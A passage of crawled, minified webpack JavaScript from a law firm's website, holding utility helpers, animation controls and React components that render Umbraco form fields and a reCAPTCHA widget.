0,b&&c?x(t):(c=f=void 0,l)}function S(){var t=o(),r=g(t);if(c=arguments,f=this,p=t,r){if(void 0===v)return y(p);if(m)return clearTimeout(v),v=setTimeout(j,n),x(p)}return void 0===v&&(v=setTimeout(j,n)),l}return n=i(n)||0,e(r)&&(h=!!r.leading,s=(m="maxWait"in r)?u(i(r.maxWait)||0,n):s,b="trailing"in r?!!r.trailing:b),S.cancel=function(){void 0!==v&&clearTimeout(v),d=0,c=p=f=v=void 0},S.flush=function(){return void 0===v?l:O(o())},S}},3218:t=>{t.exports=function(t){var n=typeof t;return null!=t&&("object"==n||"function"==n)}},7005:t=>{t.exports=function(t){return null!=t&&"object"==typeof t}},3448:(t,n,r)=>{var e=r(4239),o=r(7005);t.exports=function(t){return"symbol"==typeof t||o(t)&&"[object Symbol]"==e(t)}},308:t=>{t.exports=function(){}},7771:(t,n,r)=>{var e=r(5639);t.exports=function(){return e.Date.now()}},4841:(t,n,r)=>{var e=r(7561),o=r(3218),i=r(3448),u=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,f=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(i(t))return NaN;if(o(t)){var n="function"==typeof t.valueOf?t.valueOf():t;t=o(n)?n+"":n}if("string"!=typeof t)return 0===t?t:+t;t=e(t);var r=a.test(t);return r||c.test(t)?f(t.slice(2),r?2:8):u.test(t)?NaN:+t}},8440:(t,n,r)=>{"use strict";r.d(n,{_:()=>s});var e=r(655),o=r(4394),i=r(7107),u=r(7547);function a(){var t=!1,n=[],r=new Set,a={subscribe:function(t){return r.add(t),function(){r.delete(t)}},start:function(e,o){if(t){var u=[];return r.forEach((function(t){u.push((0,i.d5)(t,e,{transitionOverride:o}))})),Promise.all(u)}return new Promise((function(t){n.push({animation:[e,o],resolve:t})}))},set:function(n){return(0,o.k)(t,"controls.set() should only be called after a component has mounted. Consider calling within a useEffect hook."),r.forEach((function(t){(0,u.gg)(t,n)}))},stop:function(){r.forEach((function(t){(0,i.p_)(t)}))},mount:function(){return t=!0,n.forEach((function(t){var n=t.animation,r=t.resolve;a.start.apply(a,(0,e.ev)([],(0,e.CR)(n),!1)).then(r)})),function(){t=!1,a.stop()}}};return a}var c=r(7294),f=r(6681),s=function(){var t=(0,f.h)(a);return(0,c.useEffect)(t.mount,[]),t}},3093:(t,n,r)=>{"use strict";r.d(n,{A:()=>c});var e=r(655),o=r(7294),i=r(6014),u=r(3626),a=r(6681);function c(t){var n=t.children,r=t.isValidProp,c=(0,e._T)(t,["children","isValidProp"]);r&&(0,u.K)(r),(c=(0,e.pi)((0,e.pi)({},(0,o.useContext)(i._)),c)).isStatic=(0,a.h)((function(){return c.isStatic}));var f=(0,o.useMemo)((function(){return c}),[JSON.stringify(c.transition),c.transformPagePoint,c.reducedMotion]);return o.createElement(i._.Provider,{value:f},n)}}}]);
//# sourceMappingURL=377-7eaef40a7cf55f6f4a2d.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8301-cc704b37f60b3b35a937.js
body_size: 11040
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8301],{343:(e,t,r)=>{r.d(t,{Y:()=>i});var a=r(7294);const n=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=(0,a.useRef)(null),n=(0,a.useRef)(null),i=(0,a.useRef)(null);return(0,a.useEffect)((()=>{if(i.current)return r.current=new IntersectionObserver(e,{root:n.current,...t}),r.current.observe(i.current),()=>{null!==r.current&&r.current.disconnect()}}),[e,t]),{elementRef:i,observerRef:r,rootRef:n}};function i(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const[i,l]=(0,a.useState)(!1),{elementRef:o}=n((e=>{e[0].isIntersecting?l(!0):!0===t&&l(!1)}),e);return[o,!!r||i]}},8301:(e,t,r)=>{r.d(t,{Z:()=>Je});var a=r(7765),n=r(7294),i=r(7536),l=r(1194),o=r.n(l),s=r(1318),d=r(3196),c=r(4555),m=r(4267),u=r(6805),p=r(7153),h=r(3422),f=r(5937),g=r(7416),v=r(8719);const y=(0,g.iv)(["",""],h.h1),b=(0,g.iv)(["",""],h.h2),x=(0,g.iv)(["",""],h.h3),w=(0,g.iv)(["",""],h.h4),E=(0,g.iv)(["",""],h.h5),C=(0,g.iv)(["",""],h.h6),Z=g.ZP.h1.withConfig({displayName:"Headingstyles__Heading",componentId:"sc-f4v067-0"})(["",""],(e=>{let{visual:t}=e;switch(t){case"h1":return y;case"h2":return b;case"h3":return x;case"h4":return w;case"h5":return E;case"h6":return C}})),_={H1Styles:y,H2Styles:b,H3Styles:x,H4Styles:w,H5Styles:E,H6Styles:C,Heading:Z},F=(0,g.iv)(["",""],h.Mx),S=(0,g.iv)(["",""],h.Xm),L=(0,g.iv)(["",""],h.Q_),q=(0,g.iv)(["",""],h.oW),T=(0,g.iv)(["",""],h.de),I=(0,g.iv)(["",""],h.Tg),k={Paragraph:g.ZP.p.withConfig({displayName:"Paragraphstyles__Paragraph",componentId:"sc-1vsrl1q-0"})(["",""],(e=>{let{size:t}=e;switch(t){case"regular":return F;case"large":return S;case"medium":return L;case"small":return q;case"misc":return T;case"miscSmall":return I}})),RegularStyles:F},P=g.ZP.section.withConfig({displayName:"UmbracoFormstyles__Container",componentId:"sc-e4es9q-0"})(["--fgColor:",";--formBgColor:",";--invalidColor:",";--gap:26px;display:block;color:var(--fgColor);"],a.Z.primary.midnight,a.Z.primary.white,a.Z.validation.invalid),N=g.ZP.form.withConfig({displayName:"UmbracoFormstyles__Form",componentId:"sc-e4es9q-1"})(["display:block;max-width:900px;"]),R=g.ZP.fieldset.withConfig({displayName:"UmbracoFormstyles__Fieldset",componentId:"sc-e4es9q-2"})(["&[aria-current='false']{","}& + &{margin:24px 0 0;}margin-right:calc(var(--gap) * -1);"],p.Z),H=g.ZP.legend.withConfig({displayName:"UmbracoFormstyles__Legend",componentId:"sc-e4es9q-3"})(["display:block;",";font-size:22px;line-height:30px;margin:0 0 12px;text-transform:uppercase;"],m.Z.dmSans.regular),U=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__FieldRow",componentId:"sc-e4es9q-4"})(["display:flex;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);"]),$=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Field",componentId:"sc-e4es9q-5"})(["--colWidth:100%;position:relative;display:block;margin:0;flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));@media ","{[data-columns='3'] &,[data-columns='6'] &{--colWidth:50%;}}@media ","{[data-columns='1'] &,[data-columns='2'] &,[data-columns='4'] &,[data-columns='5'] &{--colWidth:33.333%;}}&[hidden]{display:none;}&[data-sr-only='true']{","}"],(0,u.Dp)(u.AS.TabletSmall),(0,u.Dp)(u.AS.TabletLarge),p.Z),A=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__Label",componentId:"sc-e4es9q-6"})(["",";font-size:",";line-height:",";display:inline-block;color:",";position:absolute;top:",";left:",";transform:translateY(0);padding:0 8px;background-color:",";z-index:1;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}"],m.Z.dmSans.regular,(0,c.qx)(14,16),(0,c.qx)(19,21),a.Z.forms.default,(0,c.qx)(17,20),(0,c.qx)(10,15),a.Z.primary.white,s.Q.LightGreen,a.Z.tertiary.mint,s.Q.LightBlue,a.Z.tertiary.sky,s.Q.LightPink,a.Z.tertiary.rose),O=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__LabelMulti",componentId:"sc-e4es9q-7"})(["",";",";color:",";margin-bottom:",";"],h.PS,m.Z.dmSans.bold,a.Z.primary.midnight,(0,c.qx)(10,12)),M=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__ControlLabel",componentId:"sc-e4es9q-8"})(["display:block;",";font-size:16px;line-height:22px;margin:0 0 12px;svg{height:16px;margin-right:5px;}> a{",";}> input{",";}"],m.Z.dmSans.regular,h.p4,p.Z),D=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__CheckboxLabel",componentId:"sc-e4es9q-9"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:-4px;left:0;display:block;height:28px;width:28px;}&::after{",";content:'';height:30px;opacity:0;width:30px;color:",";background-image:url(",");background-size:16px;background-repeat:no-repeat;background-position:center;}&::before{background-color:",";border:2px solid ",";}input:checked + &{color:",";&::before{border:2px solid ",";background-color:",";}&::after{opacity:1;}}.invalid &::before{border-color:var(--invalidColor);}"],h.PS,m.Z.dmSans.bold,a.Z.forms.default,(0,d.eR)("opacity",.25),a.Z.primary.midnight,f,a.Z.primary.white,a.Z.forms.default,a.Z.primary.midnight,a.Z.secondary.teal,a.Z.secondary.teal),B=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__RadioLabel",componentId:"sc-e4es9q-10"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:50%;left:0;display:block;border-radius:50%;transform:translateY(-50%);}&::after{",";content:'';height:20px;opacity:0;width:20px;background-color:",";border-radius:50%;left:6px;}&::before{background-color:",";border:2px solid ",";height:28px;width:28px;}input:checked + &{color:",";&::before{border:2px solid ",";}&::after{opacity:1;}}.invalid &::before{border-color:var(--invalidColor);}"],h.PS,m.Z.dmSans.bold,a.Z.forms.default,(0,d.eR)("opacity",.25),a.Z.primary.midnight,a.Z.primary.white,a.Z.forms.default,a.Z.primary.midnight,a.Z.primary.midnight),j=(0,g.iv)(["--accentColorSecondary:",";"," "," font-size:",";line-height:",";font-weight:200;display:block;background:",";border:2px solid var(--accentColorSecondary);border-radius:",";color:",";height:",";padding:"," 16px;width:100%;.invalid &{--accentColorSecondary:",";}&:focus,&:focus-visible{--accentColorSecondary:",";outline:none;}"],a.Z.forms.default,(0,d.eR)("border-color, background-color"),m.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24),a.Z.primary.white,(0,c.qx)(4,8),a.Z.primary.midnight,(0,c.qx)(56,64),(0,c.qx)(8,18),a.Z.validation.invalid,a.Z.forms.focused),z=g.ZP.input.withConfig({displayName:"UmbracoFormstyles__Input",componentId:"sc-e4es9q-11"})(["",";[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}&::placeholder{color:transparent;opacity:0;}&:-webkit-autofill{transition:background-color 0s 600000s,color 0s 600000s;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}"],j,s.Q.LightGreen,a.Z.tertiary.mint,s.Q.LightBlue,a.Z.tertiary.sky,s.Q.LightPink,a.Z.tertiary.rose,a.Z.primary.midnight,A,a.Z.primary.midnight,a.Z.forms.focused,A,a.Z.forms.focused,A,a.Z.forms.focused,A,A,m.Z.dmSans.bold,(0,c.qx)(14,16),(0,c.qx)(19,22),(0,u.Dp)(u.AS.TabletLarge)),W=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Arrow",componentId:"sc-e4es9q-12"})(["",";display:grid;place-items:center;height:",";width:52px;border-left:1px solid var(--accentColorSecondary);position:absolute;top:0;right:0;pointer-events:none;> svg{",";display:block;height:12px;color:currentColor;}.invalid &{border-color:var(--invalidColor);color:var(--invalidColor);}"],(0,d.eR)("border-color, color"),(0,c.qx)(56,64),(0,d.eR)("transform")),V=g.ZP.select.withConfig({displayName:"UmbracoFormstyles__Select",componentId:"sc-e4es9q-13"})(["",";appearance:none;&[multiple]{height:initial;background:none;}option{background-color:",";color:",";}&:focus + ","{color:",";}&:valid{border-color:",";}&:valid ~ ","{color:",";}&:focus ~ "," > svg{transform:rotate(180deg);}&:focus ~ ",",&:valid ~ ","{font-weight:700;top:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}"],j,a.Z.primary.white,a.Z.primary.midnight,A,a.Z.forms.focused,a.Z.primary.midnight,A,a.Z.primary.midnight,W,A,A,(0,c.qx)(17,20),(0,u.Dp)(u.AS.TabletLarge)),Y=g.ZP.textarea.withConfig({displayName:"UmbracoFormstyles__Textarea",componentId:"sc-e4es9q-14"})(["",";height:auto;&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}.invalid &{background-position:top 16px right 16px;}"],j,a.Z.primary.midnight,A,a.Z.primary.midnight,a.Z.forms.focused,A,a.Z.forms.focused,A,a.Z.forms.focused,A,A,m.Z.dmSans.bold,(0,c.qx)(14,16),(0,c.qx)(19,22),(0,u.Dp)(u.AS.TabletLarge)),Q=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__HelpText",componentId:"sc-e4es9q-15"})(["display:block;",";font-size:16px;line-height:22px;margin:4px 0 0;color:",";"],m.Z.dmSans.regular,a.Z.grey.grey44),G=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__Error",componentId:"sc-e4es9q-16"})([""," display:block;font-size:",";line-height:22px;margin:5px 0 0;padding-left:0;color:var(--invalidColor);"],m.Z.dmSans.regular,(0,c.qx)(14,16)),K=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Submit",componentId:"sc-e4es9q-17"})(["display:flex;align-items:center;flex-direction:row;margin:24px 0 0;@media ","{width:100%;","{width:100%;justify-content:center;}}"],(0,u.C4)(u.AS.Tablet),v.A.Button),X=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__SubmitIndicator",componentId:"sc-e4es9q-18"})(["display:inline-flex;align-items:center;justify-content:center;margin-left:16px;"]),J=g.ZP.p.withConfig({displayName:"UmbracoFormstyles__ConfirmationMessage",componentId:"sc-e4es9q-19"})(["display:block;",";font-size:22px;line-height:34px;margin:0 0 12px;"],m.Z.dmSans.regular),ee=g.ZP.ul.withConfig({displayName:"UmbracoFormstyles__ErrorList",componentId:"sc-e4es9q-20"})(["display:block;"]),te=g.ZP.li.withConfig({displayName:"UmbracoFormstyles__ErrorListItem",componentId:"sc-e4es9q-21"})(["display:block;",";font-size:16px;line-height:22px;margin:0 0 12px;"],m.Z.dmSans.regular),re=g.ZP.h2.withConfig({displayName:"UmbracoFormstyles__FieldTitle",componentId:"sc-e4es9q-22"})(["display:block;&[data-heading='h1']{",";}&[data-heading='h2']{",";}&[data-heading='h3']{",";}&[data-heading='h4']{",";}&[data-heading='h5']{",";}&[data-heading='h6']{",";}"],_.H1Styles,_.H2Styles,_.H3Styles,_.H4Styles,_.H5Styles,_.H6Styles),ae=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__RichText",componentId:"sc-e4es9q-23"})(["",""],h._R),ne=g.ZP.p.withConfig({displayName:"UmbracoFormstyles__FieldDescription",componentId:"sc-e4es9q-24"})(["display:block;",";"],k.RegularStyles),ie=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__FileUploadLabelContainer",componentId:"sc-e4es9q-25"})(["display:flex;gap:12px;align-items:center;width:100%;overflow:hidden;> label{text-decoration:none;margin:0;white-space:nowrap;&:hover{cursor:pointer;}}"]),le=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__FileNameContent",componentId:"sc-e4es9q-26"})(["display:block;",";font-size:16px;line-height:26px;overflow:hidden;text-overflow:ellipsis;max-width:180px;"],m.Z.dmSans.regular),oe=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__HiddenLabel",componentId:"sc-e4es9q-27"})(["",""],p.Z),se=g.ZP.input.withConfig({displayName:"UmbracoFormstyles__HiddenInput",componentId:"sc-e4es9q-28"})(["",""],p.Z),de=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__ButtonWrapper",componentId:"sc-e4es9q-29"})(["display:flex;align-items:center;justify-content:flex-end;"]),ce=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Previous",componentId:"sc-e4es9q-30"})([""]),me={Arrow:W,ButtonWrapper:de,CheckboxLabel:D,ConfirmationMessage:J,Container:P,ControlLabel:M,Error:G,ErrorList:ee,ErrorListItem:te,Field:$,FieldDescription:ne,FieldRow:U,FieldTitle:re,Fieldset:R,FileNameContent:le,FileUploadLabelContainer:ie,Form:N,HelpText:Q,HiddenLabel:oe,HiddenInput:se,Input:z,Next:g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Next",componentId:"sc-e4es9q-31"})([""]),Previous:ce,Label:A,LabelMulti:O,Legend:H,RadioLabel:B,RichText:ae,Select:V,Submit:K,SubmitIndicator:X,Textarea:Y},ue=n.forwardRef(((e,t)=>{let{id:r,field:a,dirty:i,error:l,...o}=e;return n.createElement(me.Field,{className:(null==l?void 0:l.message)&&"invalid","data-dirty":i,"data-invalid":!!l},n.createElement(me.ControlLabel,{htmlFor:null!=r?r:a.alias},n.createElement("input",{ref:t,id:null!=r?r:a.alias,type:"checkbox",required:a.required,...o}),n.createElement(me.CheckboxLabel,null,a.caption,a.required?"*":null)),a.helpText&&n.createElement(me.HelpText,null,a.helpText),l&&n.createElement(me.Error,null,l.message))}));ue.displayName="CheckBox";const pe=ue,he=n.forwardRef(((e,t)=>{var r;let a,{id:i,field:l,dirty:o,error:s,random:d=!1,...c}=e;return d&&(a=()=>.5-Math.random()),n.createElement(me.Field,{className:(null==s?void 0:s.message)&&"invalid","data-dirty":o,"data-invalid":!!s},n.createElement(me.LabelMulti,{as:"span"},l.caption,l.required?"*":null),n.createElement("div",null,null===(r=l.preValues)||void 0===r?void 0:r.sort(a).map(((e,r)=>n.createElement(me.ControlLabel,{key:`option-${r}`,htmlFor:`${null!=i?i:l.alias}-${r}`},n.createElement("input",{ref:t,id:`${null!=i?i:l.alias}-${r}`,type:"checkbox",required:l.required,value:e.value,...c}),n.createElement(me.CheckboxLabel,null,e.caption))))),l.helpText&&n.createElement(me.HelpText,null,l.helpText),s&&n.createElement(me.Error,null,s.message))}));he.displayName="CheckBoxList";const fe=he;function ge(e){var t,r,a,n,i;if("False"!==(null===(t=e.settings)||void 0===t?void 0:t.showLabel))return null!==(r=e.settings)&&void 0!==r&&r.placeholder?null===(n=e.settings)||void 0===n?void 0:n.placeholder:null!==(a=e.settings)&&void 0!==a&&a.selectPrompt?null===(i=e.settings)||void 0===i?void 0:i.selectPrompt:e.placeholder?e.placeholder:void 0}const ve=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,colorScheme:s="light",...d}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.Input,{ref:t,type:"date",id:null!=a?a:i.alias,placeholder:ge(i),autoComplete:null!==(r=i.settings)&&void 0!==r&&r.autocompleteAttribute?i.settings.autocompleteAttribute:void 0,required:i.required,"data-color-scheme":s,...d}),n.createElement(me.Label,{htmlFor:null!=a?a:i.alias},i.caption,i.required?"*":null),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));ve.displayName="Date";const ye=ve;var be=r(1697);const xe=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,field:o,dirty:s,error:d,...c}=e;const m="True"===(null===(r=o.settings)||void 0===r?void 0:r.allowMultipleSelections)?{multiple:!0}:null;return n.createElement(me.Field,{className:(null==d?void 0:d.message)&&"invalid","data-dirty":s,"data-invalid":!!d,"data-dropdownlist":!0},n.createElement(me.Select,{ref:t,id:null!=l?l:o.alias,placeholder:ge(o),autoComplete:null!==(a=o.settings)&&void 0!==a&&a.autocompleteAttribute?o.settings.autocompleteAttribute:void 0,...m,required:o.required,...c},n.createElement("option",{value:"",disabled:!0,selected:!0,hidden:!0},ge(o)),null===(i=o.preValues)||void 0===i?void 0:i.map(((e,t)=>n.createElement("option",{key:`option-${t}`,value:e.value},e.caption)))),n.createElement(me.Label,{htmlFor:null!=l?l:o.alias},o.caption,o.required?"*":null),n.createElement(me.Arrow,null,n.createElement(be.Z,null)),o.helpText&&n.createElement(me.HelpText,null,o.helpText),d&&n.createElement(me.Error,null,d.message))}));xe.displayName="DropDownList";const we=xe;var Ee;function Ce(){return Ce=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(e[a]=r[a])}return e},Ce.apply(this,arguments)}const Ze=function(e){return n.createElement("svg",Ce({xmlns:"http://www.w3.org/2000/svg",viewBox:"20 18.25 60 62.75"},e),Ee||(Ee=n.createElement("path",{fill:"currentColor",d:"M20 75h60v6H20zm32.4-8.4V27.9L72 44.6l3.9-4.6-24.5-21c-1.1-1-2.8-1-3.9 0L23 40.1l3.9 4.6 19.6-16.8v38.7h5.9z"})))},_e=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,dirty:o,error:s,field:d,...c}=e;const[m,u]=n.useState(""),p=null!==(r=null!==(a=null===(i=d.settings)||void 0===i?void 0:i.placeholder)&&void 0!==a?a:d.placeholder)&&void 0!==r?r:void 0;return n.createElement(me.Field,{"data-dirty":o,"data-valid":o&&!s,"data-invalid":o&&!!s,style:{"--inputHeight":"36px"}},n.createElement(me.HiddenInput,{ref:t,id:null!=l?l:d.alias,multiple:!1,type:"file",...c,onChange:e=>{var t;const r=null!==(t=e.target.files)&&void 0!==t?t:[];0===r.length&&u(""),u(r[0].name)}}),n.createElement(me.FileUploadLabelContainer,null,n.createElement(me.ControlLabel,{tabIndex:-1,htmlFor:null!=l?l:d.alias,"data-hover-styles":!0},n.createElement(Ze,null),d.caption),(m||!!p)&&n.createElement(me.FileNameContent,null,""!==m?m:ge(d))),d.helpText&&n.createElement(me.HelpText,null,d.helpText),s&&n.createElement(me.Error,null,s.message))}));_e.displayName="FileUpload";const Fe=_e,Se=n.forwardRef(((e,t)=>{var r,a;let{id:i,field:l,dirty:o,error:s,...d}=e;return n.createElement(me.Field,{className:(null==s?void 0:s.message)&&"invalid","data-dirty":o,"data-invalid":!!s,hidden:!0},n.createElement(me.Input,{ref:t,type:"hidden",id:null!=i?i:l.alias,required:l.required,defaultValue:null!==(r=null===(a=l.settings)||void 0===a?void 0:a.defaultValue)&&void 0!==r?r:"",...d}),s&&n.createElement(me.Error,null,s.message))}));Se.displayName="HiddenField";const Le=Se,qe=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,dirty:o,error:s,field:d,...c}=e;const[m,u]=n.useState([]),p=null!==(r=null!==(a=null===(i=d.settings)||void 0===i?void 0:i.placeholder)&&void 0!==a?a:d.placeholder)&&void 0!==r?r:void 0;return n.createElement(me.Field,{"data-dirty":o,"data-valid":o&&!s,"data-invalid":o&&!!s,style:{"--inputHeight":"36px"}},n.createElement(me.HiddenInput,{ref:t,id:null!=l?l:d.alias,multiple:!0,type:"file",...c,onChange:e=>{var t;const r=null!==(t=e.target.files)&&void 0!==t?t:[];0===r.length&&u([]),u(Array.from(r).map((e=>e.name)))}}),n.createElement(me.FileUploadLabelContainer,null,n.createElement(me.ControlLabel,{tabIndex:-1,htmlFor:null!=l?l:d.alias,"data-hover-styles":!0},n.createElement(Ze,null),d.caption),(m||!!p)&&n.createElement(me.FileNameContent,null,m.length>0?m.map((e=>e)).join(","):ge(d))),d.helpText&&n.createElement(me.HelpText,null,d.helpText),s&&n.createElement(me.Error,null,s.message))}));qe.displayName="MultipleFileUpload";const Te=qe,Ie=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,...s}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.Input,{ref:t,type:"password",id:null!=a?a:i.alias,placeholder:ge(i),autoComplete:null!==(r=i.settings)&&void 0!==r&&r.autocompleteAttribute?i.settings.autocompleteAttribute:void 0,required:i.required,...s}),n.createElement(me.Label,{htmlFor:null!=a?a:i.alias},i.caption,i.required?"*":null),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));Ie.displayName="Password";const ke=Ie,Pe=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,...s}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.LabelMulti,{as:"span"},i.caption,i.required?"*":null),n.createElement("div",null,null===(r=i.preValues)||void 0===r?void 0:r.map(((e,r)=>n.createElement(me.ControlLabel,{key:`option-${r}`,htmlFor:`${null!=a?a:i.alias}-${r}`},n.createElement("input",{ref:t,id:`${null!=a?a:i.alias}-${r}`,type:"radio",required:i.required,value:e.value,...s}),n.createElement(me.RadioLabel,null,e.caption))))),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));Pe.displayName="RadioButtonList";const Ne=Pe;var Re=r(343),He=r(5415);const Ue=n.forwardRef(((e,t)=>{let{dirty:r,error:a,value:i,onChange:l,siteKey:o,...s}=e;const d=n.useRef(null),[c,m]=(0,Re.Y)({});return n.useEffect((()=>{m&&async function(){d.current&&o&&(await new Promise(((e,t)=>{if((0,He.y)()||window.RECAPTCHA_LOADED)return e();try{const t=document.createElement("script");window.onRecaptchaLoad=function(){window.RECAPTCHA_LOADED=!0,e()},t.src="https://www.google.com/recaptcha/api.js?onload=onRecaptchaLoad&render=explicit",document.head.appendChild(t)}catch(e){t(e)}})),await function(e,t,r){return new Promise(((a,n)=>{if(void 0===window.grecaptcha)return n('"window.grecaptcha" is undefined, ensure the recaptcha script has been loaded.');window.grecaptcha.ready((()=>{window.grecaptcha.render(e,{sitekey:t,callback:e=>{r(e),a(e)},"expired-callback":()=>{window.grecaptcha.reset("recaptcha-container")},"error-callback":n})}))}))}(d.current,o,u))}()}),[m]),n.createElement(me.Field,{ref:c,"data-dirty":r,"data-invalid":!!a},n.createElement("input",{type:"hidden",value:i,onChange:l,...s,ref:t}),n.createElement("div",{ref:d}),a&&n.createElement(me.Error,null,a.message));function u(e){l(e)}}));Ue.displayName="Recaptcha2";const $e=Ue,Ae=e=>{var t;let{field:r}=e;return null!==(t=r.settings)&&void 0!==t&&t.html?n.createElement(me.Field,null,n.createElement(me.RichText,{dangerouslySetInnerHTML:{__html:r.settings.html}})):null};Ae.displayName="RichText";const Oe=Ae,Me=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,field:o,dirty:s,error:d,...c}=e;return n.createElement(me.Field,{className:(null==d?void 0:d.message)&&"invalid","data-dirty":s,"data-invalid":!!d},n.createElement(me.Textarea,{ref:t,id:null!=l?l:o.alias,placeholder:ge(o),autoComplete:null!==(r=o.settings)&&void 0!==r&&r.autocompleteAttribute?o.settings.autocompleteAttribute:void 0,maxLength:null!==(a=o.settings)&&void 0!==a&&a.maximumLength?Number(o.settings.maximumLength):void 0,rows:null!==(i=o.settings)&&void 0!==i&&i.numberOfRows?Number(o.settings.numberOfRows):void 0,required:o.required,...c}),n.createElement(me.Label,{htmlFor:null!=l?l:o.alias},o.caption,o.required?"*":null),o.helpText&&n.createElement(me.HelpText,null,o.helpText),d&&n.createElement(me.Error,null,d.message))}));Me.displayName="Textarea";const De=Me,Be=n.forwardRef(((e,t)=>{var r,a,i,l;let{id:o,field:s,dirty:d,error:c,...m}=e;return n.createElement(me.Field,{className:(null==c?void 0:c.message)&&"invalid","data-dirty":d,"data-invalid":!!c},n.createElement(me.Input,{ref:t,id:null!=o?o:s.alias,type:null!==(r=null===(a=s.settings)||void 0===a?void 0:a.fieldType)&&void 0!==r?r:"text",placeholder:ge(s),autoComplete:null!==(i=s.settings)&&void 0!==i&&i.autocompleteAttribute?s.settings.autocompleteAttribute:void 0,required:s.required,maxLength:null!==(l=s.settings)&&void 0!==l&&l.maximumLength?Number(s.settings.maximumLength):void 0,...m}),n.createElement(me.Label,{htmlFor:null!=o?o:s.alias},s.caption,s.required?"*":null),s.helpText&&n.createElement(me.HelpText,null,s.helpText),c&&n.createElement(me.Error,null,c.message))}));Be.displayName="Textfield";const je=Be,ze=e=>{var t,r;let{field:a}=e;return n.createElement(me.Field,null,(null===(t=a.settings)||void 0===t?void 0:t.caption)&&n.createElement(me.FieldTitle,{as:i(),"data-heading":i()},a.settings.caption),(null===(r=a.settings)||void 0===r?void 0:r.bodyText)&&n.createElement(me.FieldDescription,{dangerouslySetInnerHTML:{__html:a.settings.bodyText}}));function i(){var e;switch(null===(e=a.settings)||void 0===e?void 0:e.captionTag){case"h1":return"h1";case"h2":default:return"h2";case"h3":return"h3";case"h4":return"h4";case"h5":return"h5";case"h6":return"h6"}}};ze.displayName="TitleAndDescription";const 